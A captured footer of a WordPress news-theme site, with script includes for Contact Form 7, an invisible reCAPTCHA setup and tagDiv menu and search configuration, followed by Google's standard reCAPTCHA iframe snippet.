        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970aa532e1a0
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_6970aa528bf01';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_6970aa528bf01_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_6970aa52bb94f';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_6970aa52bb94f_rand","tdc_css_class":"td_uid_32_6970aa52bb94f_rand","tdc_css_class_style":"td_uid_32_6970aa52bb94f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_6970aa52bb94f_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_6970aa52d44c7';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_6970aa52d44c7_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_6970aa5307c92';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_6970aa5307c92_rand","tdc_css_class":"td_uid_48_6970aa5307c92_rand","tdc_css_class_style":"td_uid_48_6970aa5307c92_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_6970aa5307c92_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_6970aa53294ed';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_6970aa53294ed_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-21 17:28:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -101
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xgOW45UqwzI6jNzZd5SvlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991331870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>